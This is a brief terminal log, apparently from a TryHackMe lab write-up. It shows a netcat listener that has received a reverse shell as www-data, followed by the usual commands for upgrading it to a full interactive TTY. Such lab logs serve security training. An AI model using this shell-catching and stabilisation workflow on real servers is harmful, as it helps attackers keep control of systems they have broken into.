 $ script /dev/null -c bash
Script started, file is /dev/null
www-data@ip-10-10-113-107:/$ export TERM=xterm
export TERM=xterm
www-data@ip-10-10-113-107:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(kali㉿kali)-[~/Downloads/thm]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
www-data@ip-10-10-113-107:/$